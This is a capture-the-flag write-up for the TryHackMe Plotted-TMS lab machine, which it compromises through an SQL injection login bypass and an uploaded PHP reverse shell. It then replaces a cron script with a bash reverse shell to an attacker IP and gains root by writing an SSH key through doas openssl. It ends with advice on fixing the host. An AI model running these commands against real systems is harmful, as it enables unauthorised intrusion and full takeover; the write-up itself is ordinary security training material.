This is a writeup for the Plotted-TMS machine from the TryHackMe site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV -T4 -Pn 10.10.173.55
Three TCP ports are discovered:

- 22/tcp : SSH port (OpenSSH 8.2)
- 80/tcp : HTTP web server (Apache 2.4.41)
- 445/tcp : HTTP web server (Apache 2.4.41)
Exploit #
I start by listing the directories of the site hosted on port 445:

We find a management page that gives us access to an admin login page.

After a few injection tests I finally managed to connect with the following injection:
Username = ' or 1=1;-- -
I now have access to the admin panel of the site.

In this panel I find the Settings page. This page allows to change the font image of the home page of the site. So I try to send a PHP reverse shell.

Then I access it via the following address:
http://10.10.173.55:445/management/uploads/
I now have a reverse shell with the user www-data.

After some research I find that the first flag is in the personal folder of the user plot_admin, problem I do not have the right to read it. So I will have to find a way to change the user.

After launching linPeas
on the machine I find that every minute a script backup.sh is launched by the user plot_admin.

I don’t have the permissions to change the content of the script, but I have the permissions to change the content of the /var/www/scripts folder. So I will be able to replace the current script, by a custom script allowing me to have a reverse shell as plot_admin.
To do this I use the following commands:
mv backup.sh tmp
touch backup.sh
echo "bash -c '/bin/bash -i >& /dev/tcp/10.8.3.186/2345 0>&1'" > backup.sh
chmod +x backup.sh

I now have a reverse shell with the user plot_admin and I can get the first flag.
Privilege escalation #
I start by listing the SUID files with the following command:
find / -perm -u=s -type f 2>/dev/null
I found a command not very common: doas
. This command is an alternative to the sudo command. After some research I find on this site
that the config file of this command is at the following address: /etc/doas.conf.

I find that my user can execute the openssl command with admin rights. So I’m looking on GTFOBins
for exploits related to this command.
I find that it is possible to write in files, so I will be able to add to ssh key in the authorized_keys file and then connect via SSH to the root account.
To do this I use the following commands:
FILE=/root/.ssh/authorized_keys
echo "ssh-rsa [key] kali@kali" | doas openssl enc -out "$FILE"

I now have a shell root shell and can retrieve the last flag.
Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Fix the site code to avoid SQL injections (OWASP SQL Injection )
- Implement code detection in the admin panel image uploads
- Store CRON scripts in a folder accessible only by the author
- Do not allow root rights on commands that do not require it

